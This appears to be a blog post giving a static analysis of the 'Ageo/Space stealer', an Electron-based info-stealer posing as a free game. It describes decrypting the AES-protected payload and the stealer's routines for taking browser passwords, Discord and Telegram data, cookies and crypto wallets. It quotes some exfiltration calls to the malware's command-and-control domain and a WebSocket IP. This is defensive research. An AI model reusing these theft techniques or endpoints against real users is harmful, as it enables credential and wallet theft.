Ageo (or Space) stealer is info stealer malware distributed as electron based 64bit app and posed as a “free game”.
but as we know there’s nothing for free, specially when it comes from an untrusted source or developer. today we’ll perform a static analysis trying to dissect this app.
first step to identify some facts about this executable we have, we just use DIE which detected it as a NullSoft installer.

as we already know that electron based application - you can check that as well by using DIE on build.exe file - are just compressed inside that installer executable, so next step is to uncompress it! and instead of working on the binary file, we can check resources directory where the actual javascript code is contained.

inside that, it was straight forward that we have app.asar and ASAR extension is a simple extensive archive format. but to uncompress i used a 7zip plugin and then jump into the resulted app to see that we have the javascript files we’re interested in. we can see inside that directory and by checking main.js we can see it does nothing except call the function exported by coreAES.js file.

and when it comes to coreAES.js itself, it seems it decrypts a JS payload which was encrypted using AES but thanks to the malware author we have already the key and the function to decrypt the payload!!

so basically we don’t need to make any effort to decrypt that payload more than just copying the same function to local or remote IDE with NodeJs support and just run it with just editing the last line, so instead of it returns the decrypted payload it just prints it!
Ok, so i think we now are ready to go completely static here, since we already got the whole code in JS infront of us. just i’d like to share that virus total report at the time i did the analysis first time (06-07-2023) showed that it was detected only by less than 30% of the AVs although the malware was created on 2018!! it was just detect June-July! virus total report
anyway, let’s take a look at the JS code was decrypted and check what this nasty malware did over the past 5 years in the wild.
SPOILER ALERT!! the decrypted payload is 2500+ LOC !! so we wouldn’t like to paste it here but you still can take a look at it on my github repo decrypted_payload i tried to make it a little readable.

first thing usually i’m looking in any code subject of analysis is the headers/imports/constants that resides in the beginning of the file trying to get an idea what is waiting for me down there, and in our case here, it’s pretty forward what’s the script intentions. you can see adm-zip, clipboardy and discord.js and be pretty sure there will be clipboard cach and autofills extraction, and we’re expecting to see the data been sent to some discord webhook or commands came from there, or both!
and one line ofter that - marked between two red lines - we can see the developer’s domain API and websocket url and authentication key! so good luck for hunters ..

then as the name indicates .. it tries to steal password data from the listed browsers :
then it appears the developer trying to use some obsucre variables names like this const _0x9b6227 = {} so before going further i tried to track down this “hex” var name in the code and check if it can explain it self. and it did actually pretty easy by noticing it’s assigned directly to another const after it was initialized const count = _0x9b6227 but as we will see few of these name so basically i’ll just hunt them one by one and rename each of them to be more descriptive as it’s useful for the reverse eningeering process. it’ll be changed to be _(VAR_NAME) so for example _0x9b6227 will be _COUNT and _0x4ae424 will be _EXTENSIONS and so on.
then by quick look over the decrypted.js we can find the class SpaceStealer is where the setup functions are called and it let’s break down its functionality step by step:
- Constructor: This is the initialization function that runs when an instance of the class is created. It performs the following actions in order:
- Calls several methods such as :
setToStartup(): downloadsAgeox2IC58pd6m1C73x.exeto startup folder. i tried to get that file, but it was 0 KB file ..killgoogle(): just kill google chrome browser process, i think this to clear the browser encrytpion keys from the memory and to prepare for what’s next.-
getEncrypted(): gets the encrypted browser data and for each profile, accessLocal Statefile which contains a JSON object with an os_crypt property that holds the encrypted key.
then decrypt the data using power shell to utilizeSystem.Security.Cryptography.ProtectedData.Unprotectto perfroms the decryption.
SubmitTelegram(): checks if Telegram desktop app is installed and then find, compress and submit session files to the it’s webhook as aFormData.-
stealltokens(): find and steal tokens of several apps and (discord, lightcord and other known browsers). submit it also to the webhook, but this time as a http post request.
-
StealTokens(): this time steals the tokens fromLocal Storage\leveldbwhich is on-disk key-val database for each targeted app. but this time sends the collected tokens to the API through get request httpx.get(${api_url}/api/grabuser?token=${token}&ip=323232&auth=${api_auth}) -
InfectDiscords(): infects BetterDiscordbetterdiscord.asarinstallation file - if it exists and replace BetterDiscord’sapi/webhooksoccurences withspacestealerxDbut mainly it targetsdiscord_desktop_core\index.jsfile and overwrite it with the injection data recieved from this APIhttp://ageostealer.wtf/api/injection2
RestartDiscords(): restart Discord to apply changes.SubmitBackupCodes(): search for Discord backup codes - text files - in Downloads, Desktop or Documents directories and send as a post request tohttps://ageostealer.wtf/api/backupcodes?auth=${api_auth}SubmitExodus(): search for exodus wallet. if found, compress it and submit it to the webhook.SubmitGrowtopia(): same as Exodus.-
getExtension(): looking for extensions/wallets - previously define - and if copy all the found ones to a folder namedWalletsbut seems nothing more.
getCookiesAndSendWebhook(): get cookies database, decrypte it and looking for instagram and roblox cookies and then submit it to the webhook.getPasswords(): looks for passwords in browsers paths.getCardData()andgetAutofills(): copies “Web Data” file to a newly created “.db” file, query it and then submit it to webhook url.subautofill()andsubpassword(): submit the data collected bygetPasswords()andgetAutofills(), these data are save in the previously created random path in form of text files.
- Calls several methods such as :
- WebSocket Setup: It creates a WebSocket connection to
ws://213.255.247.174:3200. It listens for events such asopen,close, andmessage. When the connection is established, it sends a JSON payload containing theapi_authkey,os.hostname(), and the eventopen. It also awaits theUpdateInformationfunction before continuing. WebSocket Event Handlers: The code defines event handlers for different WebSocket events:openevent: When the WebSocket connection is established, it sends a JSON payload to the server containing theapi_authkey,os.hostname(), and the eventopen. It also awaits theUpdateInformationfunction.closeevent: If the WebSocket connection is closed, the code calls theexit()function.messageevent: When a message is received from the WebSocket server, it parses the JSON message and performs different actions based on the value of themessage['task']property. These actions include executing commands, retrieving clipboard data, reinfecting Discords, obtaining passwords, submitting cookies, and submitting backup codes.
Overall, that’s the normal and expected from an information stealer malware.
Now we have a good idea about the functionality of the malware, but from this point we can consider we already aware of the functionality and communication of the malware, even if i couldn’t get the change to get Ageox2IC58pd6m1C73x.exe the file is downloaded to be set in as a startup process. BUT right after the call for the constructor of SpaceStealer class we hit the following obfuscated code, i managed to create a general idea about it’s control and data flow but nothing really useful so far - let’s say it’s like 30% of the process of deobfuscation - it’s obvious to see there’s a URI to be decoded decodeURIComponent and the obsucation using self-refrencing calculation and stirng manuplation.
here’s the origin code looks like stub_one_line.js
i spent sometime trying to analyse that code, and although i couldn’t deobsucated it totally, but i think i make a good result with a very important function in my opinion _0x434e. maybe if i managed to get better result, i can share it. but for now, this one line code has a trick against anyone who want to take a look and by default this person would like to use a one click beautify feature. This obsucated code can over flow your heap if your run it in beautified format!, look at this

A sub-function of _0x434e is using the literal text definition of the function in the original formate to decode the uri components. yes, it’s the only function written in plain english text among this obuscated code decodeURIComponent. but unfortunately, such nice obuscated code can just be run solely and print the string passed to the strange run() function at the very end of the code _0x1db47d which will output one object { webhook: 'https://REPLACE_ME_WEBHOOK' } only, which was already in config.js file in resources directory. till now i’m not sure if that’s it or that obuscated code does something more!